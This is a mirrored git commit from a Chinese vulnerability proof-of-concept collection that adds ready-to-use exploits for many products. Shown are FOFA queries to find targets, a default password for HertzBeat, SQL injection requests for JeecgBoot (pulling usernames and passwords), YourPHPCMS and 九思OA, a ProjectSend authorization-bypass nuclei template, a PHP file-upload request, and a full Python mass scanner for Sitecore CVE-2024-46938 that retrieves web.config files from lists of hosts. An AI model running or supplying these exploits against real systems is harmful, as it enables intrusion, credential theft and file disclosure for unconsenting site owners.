mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241129更新
This commit is contained in:
parent
c9333bf472
commit
1377dedc67
18
Apache/Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md
Normal file
18
Apache/Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md
Normal file
@ -0,0 +1,18 @@
|
|||||||
|
# Apache-HertzBeat开源实时监控系统存在默认口令漏洞
|
||||||
|
HertzBeat(赫兹跳动) 是一个开源实时监控系统,无需Agent,性能集群,兼容Prometheus,自定义监控和状态页构建能力。HertzBeat 的强大自定义,多类型支持,高性能,易扩展,希望能帮助用户快速构建自有监控系统。HertzBeat(赫兹跳动) 开源实时监控系统存在默认口令漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="HertzBeat-实时监控系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|
默认账号密码 admin/hertzbeat
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
@ -0,0 +1,32 @@
|
|||||||
|
# JeecgBoot接口getTotalData存在未授权SQL注入漏洞(CVE-2024-48307)
|
||||||
|
|
||||||
|
JeecgBoot v3.7.1被发现包含通过组件/onlDragDatasetHead/getTotalData的SQL注入漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="jeecg-boot"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /jeecg-boot/drag/onlDragDatasetHead/getTotalData HTTP/1.1
|
||||||
|
Host: localhost:8090
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Content-Type: application/json
|
||||||
|
Content-Length: 284
|
||||||
|
|
||||||
|
{"tableName":"sys_user","compName":"test","condition":{"filter":{}},"config":{"assistValue":[],"assistType":[],"name":[{"fieldName":"concat(username,0x3a,password)","fieldType":"string"},{"fieldName":"id","fieldType":"string"}],"value":[{"fieldName":"id","fieldType":"1"}],"type":[]}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/jeecgboot/JeecgBoot/issues/7237
|
||||||
131
ProjectSend/ProjectSend身份认证绕过漏洞(CVE-2024-11680).md
Normal file
131
ProjectSend/ProjectSend身份认证绕过漏洞(CVE-2024-11680).md
Normal file
@ -0,0 +1,131 @@
|
|||||||
|
# ProjectSend身份认证绕过漏洞(CVE-2024-11680)
|
||||||
|
|
||||||
|
PrојесtSеnd版本在r1720之前受到不当认证漏洞的影响,远程未经认证的攻击者可以通过发送精心制作的HTTP请求到орtiоnѕ.рhр来利用这个缺陷,从而未经授权地修改应用程序的配置,成功利用允许攻击者创建账户、上传ԝеbѕhеllѕ,并嵌入恶意JаvаSсript。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="ProjectSend"
|
||||||
|
```
|
||||||
|
|
||||||
|
## nuclei_poc
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
id: projectsend-auth-bypass
|
||||||
|
|
||||||
|
info:
|
||||||
|
name: ProjectSend <= r1605 - Improper Authorization
|
||||||
|
author: DhiyaneshDK
|
||||||
|
severity: high
|
||||||
|
description: |
|
||||||
|
An improper authorization check was identified within ProjectSend version r1605 that allows an attacker to perform sensitive actions such as enabling user registration and auto validation, or adding new entries in the whitelist of allowed extensions for uploaded files. Ultimately, this allows to execute arbitrary PHP code on the server hosting the application.
|
||||||
|
reference:
|
||||||
|
- https://www.projectsend.org/
|
||||||
|
- https://www.synacktiv.com/sites/default/files/2024-07/synacktiv-projectsend-multiple-vulnerabilities.pdf
|
||||||
|
metadata:
|
||||||
|
verified: true
|
||||||
|
max-request: 1
|
||||||
|
fofa-query: body="ProjectSend"
|
||||||
|
shodan-query: html:"ProjectSend"
|
||||||
|
tags: misconfig,projectsend,auth-bypass,intrusive
|
||||||
|
|
||||||
|
variables:
|
||||||
|
string: "{{randstr}}"
|
||||||
|
|
||||||
|
flow: http(1) && http(2) && http(3) && http(4) && http(5)
|
||||||
|
|
||||||
|
http:
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
GET / HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
|
||||||
|
matchers:
|
||||||
|
- type: dsl
|
||||||
|
dsl:
|
||||||
|
- 'status_code == 200'
|
||||||
|
- 'contains(body, "projectsend")'
|
||||||
|
condition: and
|
||||||
|
internal: true
|
||||||
|
|
||||||
|
extractors:
|
||||||
|
- type: regex
|
||||||
|
name: csrf
|
||||||
|
group: 1
|
||||||
|
regex:
|
||||||
|
- 'name="csrf_token" value="([0-9a-z]+)"'
|
||||||
|
internal: true
|
||||||
|
|
||||||
|
- type: regex
|
||||||
|
name: title
|
||||||
|
group: 1
|
||||||
|
regex:
|
||||||
|
- '<title>Log in » ([0-9a-zA-Z]+)<\/title>'
|
||||||
|
internal: true
|
||||||
|
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
POST /options.php HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
csrf_token={{csrf}}§ion=general&this_install_title={{string}}
|
||||||
|
|
||||||
|
matchers:
|
||||||
|
- type: dsl
|
||||||
|
dsl:
|
||||||
|
- 'status_code == 500'
|
||||||
|
- 'contains(content_type, "text/html")'
|
||||||
|
condition: and
|
||||||
|
internal: true
|
||||||
|
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
GET / HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
|
||||||
|
matchers:
|
||||||
|
- type: dsl
|
||||||
|
dsl:
|
||||||
|
- 'status_code == 200'
|
||||||
|
- 'contains(body, "{{string}}")'
|
||||||
|
condition: and
|
||||||
|
internal: true
|
||||||
|
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
POST /options.php HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
csrf_token={{csrf}}§ion=general&this_install_title={{title}}
|
||||||
|
|
||||||
|
matchers:
|
||||||
|
- type: dsl
|
||||||
|
dsl:
|
||||||
|
- 'status_code == 500'
|
||||||
|
- 'contains(content_type, "text/html")'
|
||||||
|
condition: and
|
||||||
|
internal: true
|
||||||
|
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
GET / HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
|
||||||
|
matchers:
|
||||||
|
- type: dsl
|
||||||
|
dsl:
|
||||||
|
- 'status_code == 200'
|
||||||
|
- 'contains(body, "{{title}}")'
|
||||||
|
condition: and
|
||||||
|
|
||||||
|
# digest: 4b0a00483046022100daa2dba9e143fabb75766c67df507d5f0c405097db09624ce331213630ab1354022100ba972f4e1e7dca2d28077ef7f00c1198fd67ef41126ef47d00b5d8db77a78b4a:922c64590222798bb761d5b6d8e72950
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/projectdiscovery/nuclei-templates/blob/main/http/vulnerabilities/projectsend-auth-bypass.yaml
|
||||||
|
- https://www.synacktiv.com/sites/default/files/2024-07/synacktiv-projectsend-multiple-vulnerabilities.pdf
|
||||||
30
README.md
30
README.md
@ -1,5 +1,5 @@
|
|||||||
# 漏洞收集
|
# 漏洞收集
|
||||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1200多个poc/exp,善用CTRL+F搜索
|
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1300多个poc/exp,善用CTRL+F搜索
|
||||||
|
|
||||||
## 贡献者(排名不分先后)
|
## 贡献者(排名不分先后)
|
||||||
|
|
||||||
@ -47,6 +47,34 @@
|
|||||||
</div>
|
</div>
|
||||||
|
|
||||||
|
|
||||||
|
## 2024.11.29 新增漏洞
|
||||||
|
|
||||||
|
- [用友NC-cartabletimeline存在SQL注入漏洞](./用友OA/用友NC-cartabletimeline存在SQL注入漏洞.md)
|
||||||
|
- [用友NC-process存在SQL注入漏洞](./用友OA/用友NC-process存在SQL注入漏洞.md)
|
||||||
|
- [用友U8-CRM系统getufvouchdata.php存在SQL注入漏洞](./用友OA/用友U8-CRM系统getufvouchdata.php存在SQL注入漏洞.md)
|
||||||
|
- [用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞](./用友OA/用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞.md)
|
||||||
|
- [信呼OA办公系统后台uploadAction存在SQL注入](./信呼OA/信呼OA办公系统后台uploadAction存在SQL注入.md)
|
||||||
|
- [海信智能公交企业管理系统AdjustWorkHours.aspx存在SQL注入漏洞](./海信/用海信智能公交企业管理系统AdjustWorkHours.aspx存在SQL注入漏洞.md)
|
||||||
|
- [圣乔ERP系统login.action存在Struts2远程代码执行漏洞](./圣乔ERP/圣乔ERP系统login.action存在Struts2远程代码执行漏洞.md)
|
||||||
|
- [顺景ERP系统GetFile任意文件读取漏洞](./顺景ERP/顺景ERP系统GetFile任意文件读取漏洞.md)
|
||||||
|
- [安科瑞环保用电监管云平台GetEnterpriseInfoById存在SQL注入漏洞](./安科瑞/安科瑞环保用电监管云平台GetEnterpriseInfoById存在SQL注入漏洞.md)
|
||||||
|
- [安科瑞环保用电监管云平台newLogin存在SQL注入漏洞](./安科瑞/安科瑞环保用电监管云平台newLogin存在SQL注入漏洞.md)
|
||||||
|
- [药业管理软件XSDService.asmx存在SQL注入漏洞](./黄药师/药业管理软件XSDService.asmx存在SQL注入漏洞.md)
|
||||||
|
- [思普企业运营管理平台apilogin存在SQL注入漏洞](./思普/思普企业运营管理平台apilogin存在SQL注入漏洞.md)
|
||||||
|
- [昂捷CRM系统cwsfiledown.asmx任意文件读取漏洞](./昂捷ERP/昂捷CRM系统cwsfiledown.asmx任意文件读取漏洞.md)
|
||||||
|
- [九思OA系统workflowSync.getUserStatusByRole.dwr存在SQL注入](./九思OA/九思OA系统workflowSync.getUserStatusByRole.dwr存在SQL注入.md)
|
||||||
|
- [管家婆订货易在线商城UploadImgNoCheck存在文件上传漏洞](./管家婆/管家婆订货易在线商城UploadImgNoCheck存在文件上传漏洞.md)
|
||||||
|
- [Apache-HertzBeat开源实时监控系统存在默认口令漏洞](./Apache/Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md)
|
||||||
|
- [YourPHPCMS系统login_checkEmail存在sql注入漏洞](./YourPHPCMS/YourPHPCMS系统login_checkEmail存在sql注入漏洞.md)
|
||||||
|
- [YourPHPCMS系统Register_checkEmail存在sql注入漏洞](./YourPHPCMS/YourPHPCMS系统Register_checkEmail存在sql注入漏洞.md)
|
||||||
|
- [JeecgBoot接口getTotalData存在未授权SQL注入漏洞(CVE-2024-48307)](./JeecgBoot/JeecgBoot接口getTotalData存在未授权SQL注入漏洞(CVE-2024-48307).md)
|
||||||
|
- [ProjectSend身份认证绕过漏洞(CVE-2024-11680)](./ProjectSend/ProjectSend身份认证绕过漏洞(CVE-2024-11680).md)
|
||||||
|
- [华天动力OA系统upload.jsp任意文件上传漏洞.md](./华天动力/华天动力OA系统upload.jsp任意文件上传漏洞.md)
|
||||||
|
- [Sitecore未授权读取任意文件(CVE-2024-46938)](./Sitecore/CVE-2024-46938.md)
|
||||||
|
- [万能门店小程序管理系统onepic_uploade任意文件上传漏洞](./万能门店小程序/万能门店小程序管理系统onepic_uploade任意文件上传漏洞.md)
|
||||||
|
- [电子资料管理系统ImageUpload.ashx文件上传漏洞](./电子资料管理系统/电子资料管理系统ImageUpload.ashx文件上传漏洞.md)
|
||||||
|
- [同享人力管理管理平台ActiveXConnector.asmx信息泄露漏洞](./同享人力管理管理平台/同享人力管理管理平台ActiveXConnector.asmx信息泄露漏洞.md)
|
||||||
|
|
||||||
## 2024.11.23 新增漏洞
|
## 2024.11.23 新增漏洞
|
||||||
|
|
||||||
- [SRM智联云采系统inquiry存在SQL注入漏洞](./智互联科技有限公司/SRM智联云采系统inquiry存在SQL注入漏洞.md)
|
- [SRM智联云采系统inquiry存在SQL注入漏洞](./智互联科技有限公司/SRM智联云采系统inquiry存在SQL注入漏洞.md)
|
||||||
|
|||||||
213
Sitecore/CVE-2024-46938.md
Normal file
213
Sitecore/CVE-2024-46938.md
Normal file
@ -0,0 +1,213 @@
|
|||||||
|
# Sitecore未授权读取任意文件(CVE-2024-46938)
|
||||||
|
|
||||||
|
在 Sitecore Experience Platform (XP)、Experience Manager (XM) 和 Experience Commerce (XC) 8.0 初始版本至 10.4 初始版本中发现了问题。未经身份验证的攻击者可以读取任意文件。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
import argparse
|
||||||
|
import requests
|
||||||
|
import tldextract
|
||||||
|
import urllib3
|
||||||
|
import re
|
||||||
|
from tqdm import tqdm
|
||||||
|
from concurrent.futures import ThreadPoolExecutor, as_completed
|
||||||
|
from datetime import datetime
|
||||||
|
from typing import List, Optional
|
||||||
|
|
||||||
|
urllib3.disable_warnings()
|
||||||
|
|
||||||
|
class FileDisclosureScanner:
|
||||||
|
def __init__(self):
|
||||||
|
self.results = []
|
||||||
|
self.fixed_paths = [
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore1\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sxa\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\XP0.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore82\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore81\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore81u2\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore7\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore8\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore70\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore71\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore72\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore75\\",
|
||||||
|
r"C:\\Websites\\spe.dev.local\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreInstance\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreSPE_8\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreSPE_91\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore9\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore93sc.dev.local\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\Sitecore81u3\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore9.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore901xp0.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore9-website\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sitecore93.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SitecoreSite\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\sc82\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\SX93sc.dev.local\\",
|
||||||
|
r"C:\\inetpub\\SITECORE.sc\\",
|
||||||
|
r"C:\\inetpub\\wwwroot\\"
|
||||||
|
]
|
||||||
|
|
||||||
|
def attempt_absolute_path_leak(self, base_url: str) -> Optional[str]:
|
||||||
|
"""Attempt to discover absolute path through POST request."""
|
||||||
|
path_discovery_endpoint = f"{base_url}/-/xaml/Sitecore.Shell.Applications.ContentEditor.Dialogs.EditHtml.ValidateXHtml?hdl=a"
|
||||||
|
headers = {
|
||||||
|
"Accept": "*/*",
|
||||||
|
"Accept-Encoding": "gzip, deflate, br",
|
||||||
|
"Accept-Language": "en-US;q=0.9,en;q=0.8",
|
||||||
|
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36",
|
||||||
|
"Connection": "close",
|
||||||
|
"Cache-Control": "max-age=0",
|
||||||
|
"Content-Type": "application/x-www-form-urlencoded"
|
||||||
|
}
|
||||||
|
data = "__PAGESTATE=/../../x/x"
|
||||||
|
|
||||||
|
try:
|
||||||
|
response = requests.post(path_discovery_endpoint, headers=headers, data=data, verify=False, timeout=5)
|
||||||
|
if response.status_code == 500:
|
||||||
|
match = re.search(r"Could not find a part of the path '([^']+)'", response.text)
|
||||||
|
if match:
|
||||||
|
absolute_path = match.group(1)
|
||||||
|
print(f"[+] Discovered absolute path for {base_url}: {absolute_path}")
|
||||||
|
return absolute_path
|
||||||
|
except requests.RequestException:
|
||||||
|
pass
|
||||||
|
return None
|
||||||
|
|
||||||
|
def generate_dynamic_paths(self, base_url: str) -> List[str]:
|
||||||
|
"""Generate dynamic paths based on URL components."""
|
||||||
|
extracted = tldextract.extract(base_url)
|
||||||
|
subdomain = extracted.subdomain
|
||||||
|
domain = extracted.domain
|
||||||
|
suffix = extracted.suffix
|
||||||
|
fqdn = f"{subdomain}.{domain}.{suffix}".strip(".")
|
||||||
|
|
||||||
|
return [
|
||||||
|
fr"C:\\inetpub\\{domain}.sc\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.sc\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.sc\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}\\",
|
||||||
|
fr"C:\\inetpub\\{domain}\\",
|
||||||
|
fr"C:\\inetpub\\{domain}.sitecore\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.sitecore\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.sitecore\\",
|
||||||
|
fr"C:\\inetpub\\{domain}.website\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.website\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.website\\",
|
||||||
|
fr"C:\\inetpub\\{domain}.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{domain}sc.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{fqdn}sc.dev.local\\",
|
||||||
|
fr"C:\\inetpub\\{subdomain}sc.dev.local\\"
|
||||||
|
]
|
||||||
|
|
||||||
|
def send_request(self, base_url: str, path: str, progress_bar: tqdm) -> Optional[dict]:
|
||||||
|
"""Send request to check for vulnerability."""
|
||||||
|
test_path = f"{path}sitecore\\shell\\client\\..\\..\\..\\web.config%23.js"
|
||||||
|
payload_url = f"{base_url}/-/speak/v1/bundles/bundle.js?f={test_path}"
|
||||||
|
|
||||||
|
try:
|
||||||
|
response = requests.get(payload_url, verify=False, timeout=5)
|
||||||
|
if response.status_code == 200 and "<?xml version=" in response.text and "<configuration>" in response.text:
|
||||||
|
result = {
|
||||||
|
"url": base_url,
|
||||||
|
"path": path,
|
||||||
|
"content": response.text
|
||||||
|
}
|
||||||
|
self.results.append(result)
|
||||||
|
return result
|
||||||
|
except requests.RequestException:
|
||||||
|
pass
|
||||||
|
finally:
|
||||||
|
progress_bar.update(1)
|
||||||
|
return None
|
||||||
|
|
||||||
|
def process_url(self, base_url: str, progress_bar: tqdm) -> None:
|
||||||
|
"""Process a single URL."""
|
||||||
|
leaked_path = self.attempt_absolute_path_leak(base_url)
|
||||||
|
|
||||||
|
if leaked_path:
|
||||||
|
leaked_path = leaked_path.replace("x\\x.txt", "")
|
||||||
|
paths_to_test = [leaked_path] + self.generate_dynamic_paths(base_url)
|
||||||
|
else:
|
||||||
|
paths_to_test = self.fixed_paths + self.generate_dynamic_paths(base_url)
|
||||||
|
|
||||||
|
with ThreadPoolExecutor(max_workers=5) as executor:
|
||||||
|
futures = [executor.submit(self.send_request, base_url, path, progress_bar)
|
||||||
|
for path in paths_to_test]
|
||||||
|
for future in as_completed(futures):
|
||||||
|
future.result()
|
||||||
|
|
||||||
|
def save_results(self, output_file: str) -> None:
|
||||||
|
"""Save results to file."""
|
||||||
|
if self.results:
|
||||||
|
with open(output_file, "w") as f:
|
||||||
|
for result in self.results:
|
||||||
|
f.write(f"URL: {result['url']}\n")
|
||||||
|
f.write(f"Path: {result['path']}\n")
|
||||||
|
f.write(f"Extracted File:\n{result['content']}\n\n")
|
||||||
|
|
||||||
|
def print_results(self) -> None:
|
||||||
|
"""Print all found results."""
|
||||||
|
if self.results:
|
||||||
|
print("\n[+] Successfully exploited CVE-2024-46938 and obtained web.config:")
|
||||||
|
for result in self.results:
|
||||||
|
print(f"\nTarget: {result['url']}")
|
||||||
|
print(f"Local Path: {result['path']}")
|
||||||
|
print("-" * 50)
|
||||||
|
|
||||||
|
def main():
|
||||||
|
parser = argparse.ArgumentParser(description="Test for absolute path disclosure vulnerability.")
|
||||||
|
parser.add_argument("--baseurl", help="Base URL of the target (e.g., https://example.com)")
|
||||||
|
parser.add_argument("--inputfile", help="File containing a list of URLs, one per line")
|
||||||
|
args = parser.parse_args()
|
||||||
|
|
||||||
|
urls = []
|
||||||
|
if args.baseurl:
|
||||||
|
urls.append(args.baseurl)
|
||||||
|
elif args.inputfile:
|
||||||
|
with open(args.inputfile, "r") as file:
|
||||||
|
urls = [line.strip() for line in file if line.strip()]
|
||||||
|
else:
|
||||||
|
parser.error("Either --baseurl or --inputfile must be provided")
|
||||||
|
|
||||||
|
scanner = FileDisclosureScanner()
|
||||||
|
timestamp = datetime.now().strftime("%Y%m%d-%H%M%S")
|
||||||
|
output_file = f"output-{timestamp}.txt"
|
||||||
|
|
||||||
|
# Calculate total requests for progress bar
|
||||||
|
total_requests = len(urls) * (len(scanner.fixed_paths) + len(scanner.generate_dynamic_paths(urls[0])))
|
||||||
|
|
||||||
|
with tqdm(total=total_requests, desc="Scanning", unit="request") as progress_bar:
|
||||||
|
with ThreadPoolExecutor(max_workers=10) as main_executor:
|
||||||
|
futures = {main_executor.submit(scanner.process_url, url, progress_bar): url
|
||||||
|
for url in urls}
|
||||||
|
for future in as_completed(futures):
|
||||||
|
future.result()
|
||||||
|
|
||||||
|
if scanner.results:
|
||||||
|
scanner.save_results(output_file)
|
||||||
|
print(f"\n[+] Found {len(scanner.results)} vulnerable targets")
|
||||||
|
print(f"[+] Results saved to: {output_file}")
|
||||||
|
scanner.print_results()
|
||||||
|
else:
|
||||||
|
print("\n[-] No vulnerabilities found")
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
main()
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://www.assetnote.io/resources/research/leveraging-an-order-of-operations-bug-to-achieve-rce-in-sitecore-8-x---10-x
|
||||||
|
- https://nvd.nist.gov/vuln/detail/CVE-2024-46938
|
||||||
21
YourPHPCMS/YourPHPCMS系统Register_checkEmail存在sql注入漏洞.md
Normal file
21
YourPHPCMS/YourPHPCMS系统Register_checkEmail存在sql注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
|||||||
|
# YourPHPCMS系统Register_checkEmail存在sql注入漏洞
|
||||||
|
YourPHPCMS login_checkEmail存在sql注入漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```rust
|
||||||
|
header="YP_onlineid"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```rust
|
||||||
|
GET /index.php?g=User&m=Register&a=checkEmail&userid=1&email=-69710348@nwcrb.com'+or+'1'='2" HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Accept: */*
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate, br, zstd
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
21
YourPHPCMS/YourPHPCMS系统login_checkEmail存在sql注入漏洞.md
Normal file
21
YourPHPCMS/YourPHPCMS系统login_checkEmail存在sql注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
|||||||
|
# YourPHPCMS系统login_checkEmail存在sql注入漏洞
|
||||||
|
YourPHPCMS login_checkEmail存在sql注入漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```rust
|
||||||
|
header="YP_onlineid"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## poc
|
||||||
|
```rust
|
||||||
|
GET /index.php?g=Admin&m=Login&a=checkEmail&userid=1&email=-69710348@nwcrb.com'+or+'1'='2" HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Accept: */*
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate, br, zstd
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
31
万能门店小程序/万能门店小程序管理系统onepic_uploade任意文件上传漏洞.md
Normal file
31
万能门店小程序/万能门店小程序管理系统onepic_uploade任意文件上传漏洞.md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
# 万能门店小程序管理系统onepic_uploade任意文件上传漏洞
|
||||||
|
|
||||||
|
万能门店小程序DIY建站无限独立版非微擎应用,独立版是基于国内很火的ThinkPHP5框架开发的,适用于各行各业小程序、企业门店小程序,万能门店小程序管理系统onepic_uploade任意文件上传漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
"/comhome/cases/index.html"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /comadmin/Remote/onepic_uploade?file=file HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBiKyL9D0p5OtH5zz
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
------WebKitFormBoundaryBiKyL9D0p5OtH5zz
|
||||||
|
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||||
|
Content-Type: image/jpeg
|
||||||
|
|
||||||
|
<?php phpinfo();unlink(__FILE__);?>
|
||||||
|
------WebKitFormBoundaryBiKyL9D0p5OtH5zz--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
32
九思OA/九思OA系统workflowSync.getUserStatusByRole.dwr存在SQL注入.md
Normal file
32
九思OA/九思OA系统workflowSync.getUserStatusByRole.dwr存在SQL注入.md
Normal file
@ -0,0 +1,32 @@
|
|||||||
|
# 九思OA系统workflowSync.getUserStatusByRole.dwr存在SQL注入
|
||||||
|
|
||||||
|
北京九思协同办公软件 `/jsoa/workflow/dwr/exec/workflowSync.getUserStatusByRole.dwr`接口处存在SQL注入漏洞,攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="九思软件-OA"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /jsoa/workflow/dwr/exec/workflowSync.getUserStatusByRole.dwr HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
callCount=1
|
||||||
|
c0-scriptName=workflowSync
|
||||||
|
c0-methodName=getUserStatusByRole
|
||||||
|
c0-id=1
|
||||||
|
c0-param0=string:1
|
||||||
|
c0-param1=string:1 union select 0,sleep(5)#
|
||||||
|
xml=true
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
37
信呼OA/信呼OA办公系统后台uploadAction存在SQL注入.md
Normal file
37
信呼OA/信呼OA办公系统后台uploadAction存在SQL注入.md
Normal file
@ -0,0 +1,37 @@
|
|||||||
|
# 信呼OA办公系统后台uploadAction存在SQL注入
|
||||||
|
|
||||||
|
信呼OA办公系统是一个开源的在线办公系统。 信呼OA办公系统uploadAction存在SQL注入漏洞,攻击者可利用该漏洞获取数据库敏感信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```java
|
||||||
|
icon_hash="1652488516"
|
||||||
|
```
|
||||||
